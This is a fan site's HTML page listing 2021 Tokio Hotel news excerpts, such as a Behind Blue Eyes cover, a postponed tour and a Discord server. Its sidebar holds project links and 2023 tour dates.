                        href="https://tokiohotel.dk/2021/05/tokio-hotels-new-single-will-be-behind-blue-eyes/">Tokio Hotel&#8217;s new single will be&#8230;</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://tokiohotel.dk/author/linda/">Linda</a>
									</span>
			<time class="entry-date published" datetime="2021-05-21T11:35:57+02:00">21 May 2021</time>		</div>
									                <div class="grid-post-box-meta">
										                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://tokiohotel.dk/author/linda/">Linda</a>
							</span>
										                        <span class="otherl-date"><time class="entry-date published" datetime="2021-05-21T11:35:57+02:00">21 May 2021</time></span>
																				                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>&#8230; Behind Blue Eyes! The band has finally announced, that their new single will be a cover of the famous song, &#8220;Behind Blue Eyes&#8221;, originally by &#8220;The Who&#8221;. The song &#8230;</p>
            </div>
		
		            <div class="penci-readmore-btn">
                <a class="penci-btn-readmore"
                   href="https://tokiohotel.dk/2021/05/tokio-hotels-new-single-will-be-behind-blue-eyes/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
            </div>
		
    </article>
</li>
<li class="grid-style magazine-layout magazine-2
">
    <article id="post-2561" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://tokiohotel.dk/wp-content/uploads/2021/05/interview-585x390.png" class="penci-lazy penci-image-holder "
                   href="https://tokiohotel.dk/2021/05/qa-with-jeanette-and-linda/"
                   title="Q&#038;A with Jeanette and Linda">
					                </a>


																																	            </div>
		
        <div class="grid-header-box">

			                <span class="cat"><a style="" class="penci-cat-name penci-cat-133" href="https://tokiohotel.dk/category/tokiohoteldenmark/"  rel="category tag"><span style="">tokiohoteldenmark</span></a><a style="" class="penci-cat-name penci-cat-1" href="https://tokiohotel.dk/category/uncategorised/"  rel="category tag"><span style="">Uncategorised</span></a></span>
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://tokiohotel.dk/2021/05/qa-with-jeanette-and-linda/">Q&#038;A with Jeanette and Linda</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://tokiohotel.dk/author/linda/">Linda</a>
									</span>
			<time class="entry-date published" datetime="2021-05-19T23:58:00+02:00">19 May 2021</time>		</div>
									                <div class="grid-post-box-meta">
										                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://tokiohotel.dk/author/linda/">Linda</a>
							</span>
										                        <span class="otherl-date"><time class="entry-date published" datetime="2021-05-19T23:58:00+02:00">19 May 2021</time></span>
																				                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>15 years since the Danish fanclub was made, what made you create the fanclub in the first place? Linda: After discovering the band in early 2006, I quickly tried to &#8230;</p>
            </div>
		
		            <div class="penci-readmore-btn">
                <a class="penci-btn-readmore"
                   href="https://tokiohotel.dk/2021/05/qa-with-jeanette-and-linda/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
            </div>
		
    </article>
</li>
<li class="grid-style magazine-layout magazine-2
">
    <article id="post-2551" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://tokiohotel.dk/wp-content/uploads/2021/05/launch-party-1-585x390.png" class="penci-lazy penci-image-holder "
                   href="https://tokiohotel.dk/2021/05/welcome-%f0%9f%a5%b3/"
                   title="Welcome 🥳&#8230;">
					                </a>


																																	            </div>
		
        <div class="grid-header-box">

			                <span class="cat"><a style="" class="penci-cat-name penci-cat-2" href="https://tokiohotel.dk/category/featured/"  rel="category tag"><span style="">Featured</span></a><a style="" class="penci-cat-name penci-cat-133" href="https://tokiohotel.dk/category/tokiohoteldenmark/"  rel="category tag"><span style="">tokiohoteldenmark</span></a></span>
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://tokiohotel.dk/2021/05/welcome-%f0%9f%a5%b3/">Welcome 🥳&#8230;</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://tokiohotel.dk/author/linda/">Linda</a>
									</span>
			<time class="entry-date published" datetime="2021-05-15T15:59:02+02:00">15 May 2021</time>		</div>
									                <div class="grid-post-box-meta">
										                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://tokiohotel.dk/author/linda/">Linda</a>
							</span>
										                        <span class="otherl-date"><time class="entry-date published" datetime="2021-05-15T15:59:02+02:00">15 May 2021</time></span>
																				                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>&#8230; to the brand new TOKIOHOTELDENMARK website. We have been working very hard, making the page ready for all of you to see. We hope you will spend some time &#8230;</p>
            </div>
		
		            <div class="penci-readmore-btn">
                <a class="penci-btn-readmore"
                   href="https://tokiohotel.dk/2021/05/welcome-%f0%9f%a5%b3/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
            </div>
		
    </article>
</li>
<li class="grid-style magazine-layout magazine-2
">
    <article id="post-2223" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://tokiohotel.dk/wp-content/uploads/2021/05/ththewho-2-585x390.png" class="penci-lazy penci-image-holder "
                   href="https://tokiohotel.dk/2021/05/new-single-will-be-cover-of-the-who-song/"
                   title="New single will be cover of &#8220;The Who&#8221; song">
					                </a>


																																	            </div>
		
        <div class="grid-header-box">

			                <span class="cat"><a style="" class="penci-cat-name penci-cat-70" href="https://tokiohotel.dk/category/band-news/"  rel="category tag"><span style="">Band</span></a><a style="" class="penci-cat-name penci-cat-80" href="https://tokiohotel.dk/category/projects/behind-blue-eyes-2021/"  rel="category tag"><span style="">Behind Blue Eyes</span></a><a style="" class="penci-cat-name penci-cat-2" href="https://tokiohotel.dk/category/featured/"  rel="category tag"><span style="">Featured</span></a><a style="" class="penci-cat-name penci-cat-5" href="https://tokiohotel.dk/category/music/"  rel="category tag"><span style="">Music</span></a><a style="" class="penci-cat-name penci-cat-79" href="https://tokiohotel.dk/category/news/"  rel="category tag"><span style="">News</span></a><a style="" class="penci-cat-name penci-cat-75" href="https://tokiohotel.dk/category/projects/"  rel="category tag"><span style="">Projects</span></a></span>
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://tokiohotel.dk/2021/05/new-single-will-be-cover-of-the-who-song/">New single will be cover of &#8220;The Who&#8221; song</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://tokiohotel.dk/author/jeanette/">Jeanette</a>
									</span>
			<time class="entry-date published" datetime="2021-05-14T21:31:59+02:00">14 May 2021</time>		</div>
									                <div class="grid-post-box-meta">
										                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://tokiohotel.dk/author/jeanette/">Jeanette</a>
							</span>
										                        <span class="otherl-date"><time class="entry-date published" datetime="2021-05-14T21:31:59+02:00">14 May 2021</time></span>
																				                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>The band recently announced that their new single, dropping May 27th, will be a cover of a rock/pop song by famous rockband The Who. The band announced this during their &#8230;</p>
            </div>
		
		            <div class="penci-readmore-btn">
                <a class="penci-btn-readmore"
                   href="https://tokiohotel.dk/2021/05/new-single-will-be-cover-of-the-who-song/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
            </div>
		
    </article>
</li>
<li class="grid-style magazine-layout magazine-2
">
    <article id="post-2211" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://tokiohotel.dk/wp-content/uploads/2021/05/btwtourpostponed-585x390.png" class="penci-lazy penci-image-holder "
                   href="https://tokiohotel.dk/2021/05/beyond-the-world-tour-postponed/"
                   title="Beyond The World Tour postponed">
					                </a>


																																	            </div>
		
        <div class="grid-header-box">

			                <span class="cat"><a style="" class="penci-cat-name penci-cat-70" href="https://tokiohotel.dk/category/band-news/"  rel="category tag"><span style="">Band</span></a><a style="" class="penci-cat-name penci-cat-2" href="https://tokiohotel.dk/category/featured/"  rel="category tag"><span style="">Featured</span></a><a style="" class="penci-cat-name penci-cat-79" href="https://tokiohotel.dk/category/news/"  rel="category tag"><span style="">News</span></a></span>
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://tokiohotel.dk/2021/05/beyond-the-world-tour-postponed/">Beyond The World Tour postponed</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://tokiohotel.dk/author/jeanette/">Jeanette</a>
									</span>
			<time class="entry-date published" datetime="2021-05-14T20:59:59+02:00">14 May 2021</time>		</div>
									                <div class="grid-post-box-meta">
										                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://tokiohotel.dk/author/jeanette/">Jeanette</a>
							</span>
										                        <span class="otherl-date"><time class="entry-date published" datetime="2021-05-14T20:59:59+02:00">14 May 2021</time></span>
																				                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>During their Instagram live session today the guys told fans that they have decided to postpone their Beyond The World Tour due to the corona virus. The tour will take &#8230;</p>
            </div>
		
		            <div class="penci-readmore-btn">
                <a class="penci-btn-readmore"
                   href="https://tokiohotel.dk/2021/05/beyond-the-world-tour-postponed/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
            </div>
		
    </article>
</li>
<li class="grid-style magazine-layout magazine-2
">
    <article id="post-1691" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://tokiohotel.dk/wp-content/uploads/2021/05/qa-585x390.jpg" class="penci-lazy penci-image-holder "
                   href="https://tokiohotel.dk/2021/05/discord-exclusive-qa-with-bill/"
                   title="Discord Exclusive Q&#038;A With Bill">
					                </a>


																																	            </div>
		
        <div class="grid-header-box">

			                <span class="cat"><a style="" class="penci-cat-name penci-cat-71" href="https://tokiohotel.dk/category/band-news/bill-kaulitz-news/"  rel="category tag"><span style="">Bill Kaulitz</span></a><a style="" class="penci-cat-name penci-cat-78" href="https://tokiohotel.dk/category/projects/career-suicide/"  rel="category tag"><span style="">Career Suicide</span></a><a style="" class="penci-cat-name penci-cat-79" href="https://tokiohotel.dk/category/news/"  rel="category tag"><span style="">News</span></a><a style="" class="penci-cat-name penci-cat-93" href="https://tokiohotel.dk/category/social-media/"  rel="category tag"><span style="">Social Media</span></a></span>
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://tokiohotel.dk/2021/05/discord-exclusive-qa-with-bill/">Discord Exclusive Q&#038;A With Bill</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://tokiohotel.dk/author/linda/">Linda</a>
									</span>
			<time class="entry-date published" datetime="2021-05-12T10:55:00+02:00">12 May 2021</time>		</div>
									                <div class="grid-post-box-meta">
										                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://tokiohotel.dk/author/linda/">Linda</a>
							</span>
										                        <span class="otherl-date"><time class="entry-date published" datetime="2021-05-12T10:55:00+02:00">12 May 2021</time></span>
																				                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>On Saturday May 15th, Bill will be taking the STAGE on the Official Tokio Hotel Discord. There he will do an EXCLUSIVE Questions &amp; Answers session. The answers have been &#8230;</p>
            </div>
		
		            <div class="penci-readmore-btn">
                <a class="penci-btn-readmore"
                   href="https://tokiohotel.dk/2021/05/discord-exclusive-qa-with-bill/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
            </div>
		
    </article>
</li>
<li class="grid-style magazine-layout magazine-2
">
    <article id="post-2328" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://tokiohotel.dk/wp-content/uploads/2021/05/24968773-tokio-hotel-saenger-bill-kaulitz-autobiografie-career-suicide-buch-1SKE4W2Sw8e9-585x390.jpg" class="penci-lazy penci-image-holder "
                   href="https://tokiohotel.dk/2021/05/new-tv-appearance-dates/"
                   title="New TV appearance dates">
					                </a>


																																	            </div>
		
        <div class="grid-header-box">

			                <span class="cat"><a style="" class="penci-cat-name penci-cat-71" href="https://tokiohotel.dk/category/band-news/bill-kaulitz-news/"  rel="category tag"><span style="">Bill Kaulitz</span></a><a style="" class="penci-cat-name penci-cat-78" href="https://tokiohotel.dk/category/projects/career-suicide/"  rel="category tag"><span style="">Career Suicide</span></a><a style="" class="penci-cat-name penci-cat-2" href="https://tokiohotel.dk/category/featured/"  rel="category tag"><span style="">Featured</span></a><a style="" class="penci-cat-name penci-cat-79" href="https://tokiohotel.dk/category/news/"  rel="category tag"><span style="">News</span></a><a style="" class="penci-cat-name penci-cat-75" href="https://tokiohotel.dk/category/projects/"  rel="category tag"><span style="">Projects</span></a></span>
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://tokiohotel.dk/2021/05/new-tv-appearance-dates/">New TV appearance dates</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://tokiohotel.dk/author/jeanette/">Jeanette</a>
									</span>
			<time class="entry-date published" datetime="2021-05-07T22:06:00+02:00">7 May 2021</time>		</div>
									                <div class="grid-post-box-meta">
										                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://tokiohotel.dk/author/jeanette/">Jeanette</a>
							</span>
										                        <span class="otherl-date"><time class="entry-date published" datetime="2021-05-07T22:06:00+02:00">7 May 2021</time></span>
																				                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>Bill will be back in Germany for book promotion of his new book &#8220;Career Suicide&#8221; next week and he is scheduled to appear in the following two TV-shows: May 18th: &#8230;</p>
            </div>
		
		            <div class="penci-readmore-btn">
                <a class="penci-btn-readmore"
                   href="https://tokiohotel.dk/2021/05/new-tv-appearance-dates/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
            </div>
		
    </article>
</li>
<li class="grid-style magazine-layout magazine-2
">
    <article id="post-1682" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://tokiohotel.dk/wp-content/uploads/2021/05/E0zAoUXWQAEKVw--585x390.jpg" class="penci-lazy penci-image-holder "
                   href="https://tokiohotel.dk/2021/05/official-tokio-hotel-discord-server/"
                   title="Official Tokio Hotel Discord Server">
					                </a>


																																	            </div>
		
        <div class="grid-header-box">

			                <span class="cat"><a style="" class="penci-cat-name penci-cat-79" href="https://tokiohotel.dk/category/news/"  rel="category tag"><span style="">News</span></a><a style="" class="penci-cat-name penci-cat-93" href="https://tokiohotel.dk/category/social-media/"  rel="category tag"><span style="">Social Media</span></a></span>
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://tokiohotel.dk/2021/05/official-tokio-hotel-discord-server/">Official Tokio Hotel Discord Server</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://tokiohotel.dk/author/jeanette/">Jeanette</a>
									</span>
			<time class="entry-date published" datetime="2021-05-07T06:00:00+02:00">7 May 2021</time>		</div>
									                <div class="grid-post-box-meta">
										                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://tokiohotel.dk/author/jeanette/">Jeanette</a>
							</span>
										                        <span class="otherl-date"><time class="entry-date published" datetime="2021-05-07T06:00:00+02:00">7 May 2021</time></span>
																				                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>Tokio Hotel&#8217;s new official Discord server is now live! The guys have decided to create this place, as an international fanclub for all &#8220;Aliens&#8221; out there! This server has been &#8230;</p>
            </div>
		
		            <div class="penci-readmore-btn">
                <a class="penci-btn-readmore"
                   href="https://tokiohotel.dk/2021/05/official-tokio-hotel-discord-server/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
            </div>
		
    </article>
</li>
<li class="grid-style magazine-layout magazine-2
">
    <article id="post-2285" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://tokiohotel.dk/wp-content/uploads/2021/05/whitelies_banner_01_1944x-585x390.jpg" class="penci-lazy penci-image-holder "
                   href="https://tokiohotel.dk/2021/05/new-white-lies-merchandise/"
                   title="New White Lies merchandise">
					                </a>


																																	            </div>
		
        <div class="grid-header-box">

			                <span class="cat"><a style="" class="penci-cat-name penci-cat-70" href="https://tokiohotel.dk/category/band-news/"  rel="category tag"><span style="">Band</span></a><a style="" class="penci-cat-name penci-cat-2" href="https://tokiohotel.dk/category/featured/"  rel="category tag"><span style="">Featured</span></a><a style="" class="penci-cat-name penci-cat-79" href="https://tokiohotel.dk/category/news/"  rel="category tag"><span style="">News</span></a><a style="" class="penci-cat-name penci-cat-77" href="https://tokiohotel.dk/category/projects/white-lies/"  rel="category tag"><span style="">White Lies</span></a></span>
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://tokiohotel.dk/2021/05/new-white-lies-merchandise/">New White Lies merchandise</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://tokiohotel.dk/author/jeanette/">Jeanette</a>
									</span>
			<time class="entry-date published" datetime="2021-05-05T21:51:00+02:00">5 May 2021</time>		</div>
									                <div class="grid-post-box-meta">
										                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://tokiohotel.dk/author/jeanette/">Jeanette</a>
							</span>
										                        <span class="otherl-date"><time class="entry-date published" datetime="2021-05-05T21:51:00+02:00">5 May 2021</time></span>
																				                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>The band wants to thank their fans all over the world for the support on their new song &#8220;White Lies&#8221; by releasing a brand new merchandise collection available from today &#8230;</p>
            </div>
		
		            <div class="penci-readmore-btn">
                <a class="penci-btn-readmore"
                   href="https://tokiohotel.dk/2021/05/new-white-lies-merchandise/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
            </div>
		
    </article>
</li>
<li class="grid-style magazine-layout magazine-2
">
    <article id="post-1283" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://tokiohotel.dk/wp-content/uploads/2021/04/maxresdefault-1-585x390.jpg" class="penci-lazy penci-image-holder "
                   href="https://tokiohotel.dk/2021/04/white-lies-cover-challenge-video-out-now/"
                   title="White Lies Cover Challenge video out now!">
					                </a>


																																	            </div>
		
        <div class="grid-header-box">

			                <span class="cat"><a style="" class="penci-cat-name penci-cat-2" href="https://tokiohotel.dk/category/featured/"  rel="category tag"><span style="">Featured</span></a><a style="" class="penci-cat-name penci-cat-5" href="https://tokiohotel.dk/category/music/"  rel="category tag"><span style="">Music</span></a><a style="" class="penci-cat-name penci-cat-79" href="https://tokiohotel.dk/category/news/"  rel="category tag"><span style="">News</span></a><a style="" class="penci-cat-name penci-cat-77" href="https://tokiohotel.dk/category/projects/white-lies/"  rel="category tag"><span style="">White Lies</span></a></span>
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://tokiohotel.dk/2021/04/white-lies-cover-challenge-video-out-now/">White Lies Cover Challenge video out now!</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://tokiohotel.dk/author/linda/">Linda</a>
									</span>
			<time class="entry-date published" datetime="2021-04-15T12:46:00+02:00">15 April 2021</time>		</div>
									                <div class="grid-post-box-meta">
										                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://tokiohotel.dk/author/linda/">Linda</a>
							</span>
										                        <span class="otherl-date"><time class="entry-date published" datetime="2021-04-15T12:46:00+02:00">15 April 2021</time></span>
																				                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>A few weeks back, the guys asked all their fans to re-create &#8220;White Lies&#8221; in their own style. Many fans worked really hard, and the covers came rolling in for &#8230;</p>
            </div>
		
		            <div class="penci-readmore-btn">
                <a class="penci-btn-readmore"
                   href="https://tokiohotel.dk/2021/04/white-lies-cover-challenge-video-out-now/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
            </div>
		
    </article>
</li>

												</ul>						
													                            <div class="penci-pagination penci-ajax-more penci-ajax-home penci-ajax-more-click">
                                <a class="penci-ajax-more-button" aria-label="More Posts" href="#"
                                   data-mes="Sorry, No more posts"
                                   data-layout="magazine-2"
                                   data-number="4"
                                   data-offset="10"
                                   data-from="customize" data-template="sidebar"
                                   data-order="desc">
                                    <span class="ajax-more-text">Load More Posts</span><span
                                            class="ajaxdot"></span><i class="penci-faicon fa fa-refresh" ></i>                                </a>
                            </div>
											                </div>
			
			
        </div>
    </div>

			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-3 pcalign-center  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="penci_about_widget-1" class="widget penci_about_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h3>            <div id="penci-aboutmewg-5799"
                 class="about-widget pc_aligncenter">
														                    <img class="penci-widget-about-image nopin penci-lazy" nopin="nopin"
                         width="241" height="163"
                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20241%20163&#039;%3E%3C/svg%3E"
                         data-src="https://tokiohotel.dk/wp-content/uploads/2021/05/welcome-2.png"
                         alt="About Us"/>
													
				
				                    <div class="about-me-desc"><p>Welcome to <span class="welcome">TOKIOHOTELDENMARK</span>, the #1 source for all things Tokio Hotel in Denmark. We are back with a new website, and we are ready to conquer the world again alongside the band.
</p></div>
				
            </div>
			<style type="text/css">#penci-aboutmewg-5799 .about-me-desc, #penci-aboutmewg-5799 .about-me-desc p{ font-size: 13px; }</style></aside><aside id="penci_social_widget-1" class="widget penci_social_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">TOKIOHOTELDENMARK LINKS</span></h3>
            <div class="widget-social
			 pc_aligncenter			
			
			
									">
				                        <a href="https://facebook.com/tokiohoteldenmark"
                           aria-label="Facebook"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i>                            <span style="font-size: 13px">Facebook</span></a>
						                        <a href="https://twitter.com/tokiohoteldk"
                           aria-label="Twitter"  rel="noreferrer"                           target="_blank"><i class="penci-faicon penciicon-x-twitter"  style="font-size: 14px"></i>                            <span style="font-size: 13px">Twitter</span></a>
						                        <a href="https://www.instagram.com/tokiohoteldenmark/"
                           aria-label="Instagram"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i>                            <span style="font-size: 13px">Instagram</span></a>
						                        <a href="http://www.youtube.com/channel/UCoilfWYXimAJIInUUvKZkrw?sub_confirmation=1"
                           aria-label="Youtube"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-youtube-play"  style="font-size: 14px"></i>                            <span style="font-size: 13px">Youtube</span></a>
						                        <a href="mailto:tokiohoteldenmark@gmail.com"
                           aria-label="Email"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-envelope"  style="font-size: 14px"></i>                            <span style="font-size: 13px">Email</span></a>
						            </div>

			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">CURRENT PROJECTS</span></h3>			<div class="textwidget"><div class="myfilter"><a href="https://tokiohotel.dk/category/projects/bad-love-2022/"><img loading="lazy" decoding="async" class="aligncenter wp-image-1250 size-full" src="https://tokiohotel.dk/wp-content/uploads/2022/01/badloveproject.png" alt="" width="250" height="125" /></a></div>
<div style="text-align: center;">
<div id="projectsheader">Bad Love &#8211; 21.01.2022</div>
<p>Bad Love is out NOW! The song is a mix of old Tokio Hotel rock vibes mixed with some EDM influence. Make sure you add it to your playlists on Spotify and purchase it on Amazon music or in iTunes!</p>
<p>&nbsp;</p>
<p><i class="fas fa-info-circle"></i><a class="projectslinks" href="https://tokiohotel.dk/category/projects/bad-love-2022/">NEWS</a> |<i class="fas fa-music"></i><a class="projectslinks" href="https://open.spotify.com/track/4OFp0syo4JH3zonPTNpqJG?si=ccc59fdb1bd6415a">LISTEN</a> |<i class="fas fa-shopping-cart"></i><a class="projectslinks" href="https://www.amazon.de/-/en/dp/B09NPQFY9B/ref=sr_1_2?crid=SNMRW92HVA2S&#038;keywords=tokio+hotel+bad+love&#038;qid=1644005138&#038;sprefix=tokio+hotel+bad+love%2Caps%2C88&#038;sr=8-2">BUY</a> |<i class="fas fa-file-image"></i> <a class="projectslinks" href="#"><del>PHOTOS</del></a></p>
</div>
<p>&nbsp;</p>
<hr />
<p>&nbsp;</p>
<div class="myfilter"><a href="https://tokiohotel.dk/category/projects/wedding-cake/"><img loading="lazy" decoding="async" class="aligncenter wp-image-1250 size-full" src="https://tokiohotel.dk/wp-content/uploads/2022/01/weddingcakeproject.png" alt="" width="250" height="125" /></a></div>
<div style="text-align: center;">
<div id="projectsheader">Chai Tea with Heidi &#8211; 14.01.2022</div>
<p>Tom has teamed up with his good friend Devon Culiner, together they have formed the DJ group &#8220;WeddingCake&#8221;. Their first single features Tom&#8217;s wife Heidi Klum, as well as Snoop Dogg. Make sure you check it out today, it&#8217;s a banger that samples an old Rod Stewart song!</p>
<p>&nbsp;</p>
<p><i class="fas fa-info-circle"></i><a class="projectslinks" href="https://tokiohotel.dk/category/projects/wedding-cake/">NEWS</a> |<i class="fas fa-music"></i><a class="projectslinks" href="https://open.spotify.com/track/0EhQWGJFjhvVq0PllzJ7Rd?si=28d0b088ba7e4136" target="_blank" rel="noopener">LISTEN</a> |<i class="fas fa-shopping-cart"></i><a class="projectslinks" href="https://www.amazon.de/-/en/dp/B09NS5347W/ref=sr_1_1?keywords=hochzeitskuchen+x+heidi+klum+x+snoop+dogg+-+chai+tee+mit+heidi&#038;qid=1644005272&#038;sprefix=chai+tea+with+heidi+weddingca%2Caps%2C127&#038;sr=8-1" target="_blank" rel="noopener">BUY</a> |<i class="fas fa-file-image"></i> <a class="projectslinks" href="#"><del>PHOTOS</del></a></p>
</div>
<p>&nbsp;</p>
<hr />
<p>&nbsp;</p>
<div class="myfilter"><a href="https://tokiohotel.dk/category/projects/here-comes-the-night-2021/"><img loading="lazy" decoding="async" class="aligncenter wp-image-1311 size-full" src="https://tokiohotel.dk/wp-content/uploads/2022/01/hctnproject.png" alt="" width="250" height="125" /></a></div>
<div style="text-align: center;">
<div id="projectsheader">Here Comes The Night &#8211; 21.10.2021</div>
<p>The new song from the band is out now! Check it out now, and make sure to add it to your playlists and give it a like on Spotify!</p>
<p>&nbsp;</p>
<p><i class="fas fa-info-circle"></i><a class="projectslinks" href="https://tokiohotel.dk/category/projects/here-comes-the-night-2021/">NEWS</a>| <i class="fas fa-shopping-cart"></i> <a class="projectslinks" href=" https://www.amazon.de/-/en/dp/B09J6F9SNH/ref=sr_1_1?crid=1Q4TSFS4GBYQJ&#038;keywords=hier+kommt+die+nacht+tokio+hotel&#038;qid=1644005330&#038;sprefix=here+comes+the+night+tokio+hotel%2Caps%2C82&#038;sr=8-1" target="_blank" rel="noopener">BUY</a>| <i class="fas fa-file-image"></i><a class="projectslinks" href="#"><del>PHOTOS</del></a></p>
</div>
</div>
		</aside><aside id="text-8" class="widget widget_text"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">OFFICIAL TOKIO HOTEL LINKS</span></h3>			<div class="textwidget"><div class="widget-social pc_aligncenter"><a href="https://discord.gg/tSJf2s4EEx" target="_blank" rel="nofollow noopener"><i class="penci-faicon fab fa-discord" style="font-size: 14px;"></i><span style="font-size: 13px;">Discord</span></a><a href="https://www.tokiohotel.com"><i class="penci-faicon fa fa-link" style="font-size: 14px;"></i><span style="font-size: 13px;">Website</span></a><a href="https://facebook.com/tokiohotel" target="_blank" rel="nofollow noopener"><i class="penci-faicon fa fa-facebook" style="font-size: 14px;"></i><span style="font-size: 13px;">Facebook</span></a><a href="https://twitter.com/tokiohotel" target="_blank" rel="nofollow noopener"><i class="penci-faicon fa fa-twitter" style="font-size: 14px;"></i><span style="font-size: 13px;">Twitter</span></a><a href="https://www.instagram.com/tokiohotel/" target="_blank" rel="nofollow noopener"><i class="penci-faicon fa fa-instagram" style="font-size: 14px;"></i><span style="font-size: 13px;">Instagram</span></a><a href="http://www.youtube.com/tokiohotel" target="_blank" rel="nofollow noopener"><i class="penci-faicon fa fa-youtube-play" style="font-size: 14px;"></i><span style="font-size: 13px;">Youtube</span></a></div>
</div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">UPCOMING DATES</span></h3>			<div class="textwidget"><div style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter wp-image-1324 size-full" src="https://tokiohotel.dk/wp-content/uploads/2021/04/beyond-1.jpg" alt="" width="242" height="112" srcset="https://tokiohotel.dk/wp-content/uploads/2021/04/beyond-1.jpg 242w, https://tokiohotel.dk/wp-content/uploads/2021/04/beyond-1-24x11.jpg 24w, https://tokiohotel.dk/wp-content/uploads/2021/04/beyond-1-36x17.jpg 36w, https://tokiohotel.dk/wp-content/uploads/2021/04/beyond-1-48x22.jpg 48w" sizes="(max-width: 242px) 100vw, 242px" /><br />
<i class="fas fa-ticket-alt"></i><a href="https://treehouse-ticketing.com/index.php?view=artist&amp;id=11&amp;language=en">Tickets</a> |<i class="fas fa-file-image"></i> <del>PHOTOS</del> | <i class="fas fa-film"></i><del>VIDEOS</del></div>
<p>&nbsp;</p>
<hr />
<p>&nbsp;</p>
<div class="wp-block-columns">
<p><!-- wp:column --></p>
<div class="wp-block-column">
<p><!-- wp:paragraph --></p>
<p>30.04.2023 London<br />
02.05.2023 Brussels<br />
04.05.2023 Frankfurt<br />
06.05.2023 Arnhem<br />
